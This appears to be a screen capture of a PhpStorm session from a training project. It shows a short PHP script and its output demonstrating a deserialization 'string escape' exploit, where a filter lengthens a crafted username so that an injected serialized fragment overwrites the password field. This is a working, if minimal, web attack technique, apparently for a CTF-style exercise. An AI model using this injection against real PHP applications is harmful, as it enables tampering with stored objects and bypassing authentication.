 File Edit View Navigate Code Refactor Run Tools VCS Window Help 培训 - exp4.php - PhpStorm
培训 exp4.php
exp4.php
P..
test.php
111.php
exp.php
exp2.php
exp4.php
1: Project
7: Structure
2: Favorites
Database
培训 C:\Users\25390
111.php
exp.php
exp2.php
exp4.php
test.php
External Libraries
Scratches and Conso
32 }
33 $uname = 'challengechallengechallengechallengechallengechallengechallengechallenge";s:8:"password";s:4:"easy";}aaa';
34 $password = 1;
35 $s = new a($uname,$password);
36 var_dump($s);
37
38 var_dump(serialize($s));
39
40 var_dump(filter(serialize($s)));
41
42
43 var_dump(unserialize(filter(serialize($s))));
Run: exp4.php
D:\phpstudy_pro\Extensions\php\php7.1.9nts\php.exe C:\Users\25390\PhpstormProjects\培训\exp4.php
object(a)#1 (2) {
["uname"]=>
string(104) "challengechallengechallengechallengechallengechallengechallengechallenge";s:8:"password";s:4:"easy";}aaa"
["password"]=>
int(1)
}
string(156) "O:1:"a":2:{s:5:"uname";s:104:"challengechallengechallengechallengechallengechallengechallengechallenge";s:8:"password";s:4:"easy";}aaa";s:8:"password";i:1;}"
string(188) "O:1:"a":2:{s:5:"uname";s:104:"easychallengeeasychallengeeasychallengeeasychallengeeasychallengeeasychallengeeasychallengeeasychallenge";s:8:"password";s:4:"easy
object(a)#2 (2) {
["uname"]=>
string(104) "easychallengeeasychallengeeasychallengeeasychallengeeasychallengeeasychallengeeasychallengeeasychallenge"
["password"]=>
string(4) "easy"
}
Process finished with exit code 0
6: TODO 4: Run Terminal Event Log
PhpStorm 2020.1.4 available: // Update... (40 minutes ago) 43:46 CRLF UTF-8 4 spaces